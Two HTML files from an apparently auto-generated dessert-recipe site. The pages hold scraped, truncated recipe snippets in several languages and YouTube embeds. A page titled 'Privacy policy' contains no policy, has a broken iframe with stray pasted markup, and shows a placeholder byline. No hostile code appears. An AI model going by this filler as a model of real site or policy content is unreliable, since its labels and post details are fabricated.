y también que cada vez mi cumpleaños esta más cerca!! Si, soy como una niña pequeña cuando se trata de mi cumpleaños, y eso que cumplo 31!! Ji,ji,ji Pues para celebrar todos esos…</p> Dessert Boxes My Dessert Sweet Recipes Cake Recipes Tasty Yummy Food Brownie Cake Chocolate Desserts Cake Cookies <h3> Tarta de galletas, flan y chocolate | PequeRecetas</h3> <p> ¡Qué rica que está esta tarta de galletas, flan y chocolate como postre! Sencilla como pocas, y quizá precisamente por eso es un éxito siempre que se</p> Coconut Cheesecake Cheesecake Recipes Dessert Recipes Cheesecake Cake Chocolate Cheesecake Chocolate Brownies Pie Recipes Just Desserts Delicious Desserts <h3> Cheesecake de Coco</h3> <p> Esta Cheesecake de Coco es la confirmación de que se puede ser bello por fuera y por dentro 🥥</p> Choco Chocolate Chocolate Shavings Fondant Cakes Cupcake Cakes Sweet Pie Mousse Cake Mocca Cake Cookies Love Food <h3> Tarta mousse de café con cobertura de chocolate, avellanas y dulce de leche – Coffee mousse cake</h3> <p> </p> Dessert Party Christmas Cooking Christmas Desserts Köstliche Desserts Dessert Recipes Yule Log Cake Party Fiesta Barbie Cake Holiday Cakes <h3> Vídeo-receta: Tronco de Navidad | Blog de recetas de repostería</h3> <p> Receta paso a paso en vídeo para hacer un tronco de Navidad. Trucos, y consejos de elaboración y presentación de la receta.</p> Baking Recipes Cake Recipes Romanian Desserts Exotic Food Special Recipes Sweet Cakes No Bake Cake Italian Recipes Holiday Recipes <h3> When the soul asks for dessert, you make the best recipe to surprise your family!| Cookrate</h3> <p> When the soul asks for dessert, you make the best recipe to surprise your family!| CookrateCake top:peanuts - 170 g (6 oz)baking powder - 10 g (0.35 oz)bread </p> Party Desserts No Bake Desserts Delicious Desserts Dessert Mousse My Dessert Brownie Muffin Recipe Baking Recipes Cake Recipes Apple Pie Cake <h3> Персиковый Торт Суфле Без Выпечки 🍑</h3> <p> #торт #тортбезвыпечки #тортсуфле ОСНОВА:Печенье галетное - 120 г.Сливочное масло - 80 г.МУСС:Сливки для взбивания 30-33 % - 200 мл.Йогурт греческий - 250 г. </p> Just Desserts Cake Pops Baked Potato Sweet Recipes Cupcake Cakes French Toast Deserts Muffin Food And Drink <h3> TARTA DE MANZANA, SIN HORNO, hecha en la Sartén</h3> <p> ★SUSCRIBETE AL CANAL: https://goo.gl/Anb3kX★CONTACTO PROFESIONAL: temperosesabores28@gmail.com★INSTAGRAM: https://www.instagram.com/temperosesabores_maria </p> Privacy<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/G8qsbofXEuE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/b47f1d947125600ec58b37ced0f8d5fa.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="b15BaLOh4arLkRO">Blog</h2>
							<p id="7PrVRysufreW">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="E1vo4ltN">Photo #1</h2>
		<img src="img/586808f3ba17dbdf9fa20a7c53693e28.jpg" width="50%" id="reexhpv6"/>
						<li>
							<h2 id="Uzhvsa1CkyGG">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>


<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="Privacy policy" />
<meta name="description" content="Privacy policy" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Privacy policy</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="cJB4WjYJKtj">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">Privacy policy</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/51cd691aea205792b4d1105d8f4135d9.jpg" width="186" height="186" alt="" class="alignleft border" />
							<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/CGmNsCZhMRQ"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Gelatina de Sandía | Recetas de postres deliciosos" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.ZqP0GMN0rAj-t5_fKVQIYAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/e2f19355a23cddde1260b25f5570f23e.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="qWTDgqRwLR1k">Blog</h2>
							<p id="vZdnjWl">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="eVjM1yVF">Photo #1</h2>
		<img src="img/9087c4c5846cd6aac69eb2a7185be120.jpg" width="50%" id="zBAt7a2"/>
						<li>
							<h2 id="a6oS6YIVivzM">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>

